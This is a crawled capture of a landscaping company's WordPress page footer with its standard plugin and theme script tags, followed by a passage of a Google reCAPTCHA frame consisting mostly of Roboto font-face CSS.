{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fagri/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Enter your scripts here -->
		<button class="hestia-scroll-to-top hestia-scroll-right " title="Enable Scroll to Top">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="12.5px" height="20px"><path fill="currentColor" d="M177 255.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 351.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 425.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1zm-34-192L7 199.7c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l96.4-96.4 96.4 96.4c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9l-136-136c-9.2-9.4-24.4-9.4-33.8 0z"></path></svg>								</button>
		<script type="text/javascript" src="https://portlandlandscapepros.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/portlandlandscapepros.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="my_custom_script-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://portlandlandscapepros.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_custom_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/leadsnap/includes/assets/custom.js" id="my_custom_script-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAXU3VIkQ6_W_W3UPgd5SHm208O3kB4xxE&amp;libraries=places&amp;ver=6.9" id="location-geocentric-gmap-js"></script>
<script type="text/javascript" src="https://unpkg.com/@googlemaps/markerclustererplus/dist/index.min.js?ver=6.9" id="location-geocentric-cluster-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/location-geocentric/public/js/vendors/tz.js?ver=1.0.0" id="location-geocentric-tz-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/location-geocentric/public/js/vendors/lscache.js?ver=1.0.0" id="location-geocentric-lscache-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/location-geocentric/public/js/vendors/nicescroll.js?ver=1.0.0" id="location-geocentric-nicescroll-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/location-geocentric/public/js/public.js?ver=55" id="location-geocentric-places-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://portlandlandscapepros.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":"","scroll_offset":"0"};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.3.3" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePCa8nAAAAACJ3FrPw-UqKJmWFTijVfq-VwYJI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LePCa8nAAAAACJ3FrPw-UqKJmWFTijVfq-VwYJI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://portlandlandscapepros.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985302" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portlandlandscapepros.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portlandlandscapepros.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef6789a9724d4563abb3964bb1ffb682","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePCa8nAAAAACJ3FrPw-UqKJmWFTijVfq-VwYJI&co=aHR0cHM6Ly9wb3J0bGFuZGxhbmRzY2FwZXByb3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=120000&execute-ms=30000&cb=htdhl921mcyr
body_size: 48571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, 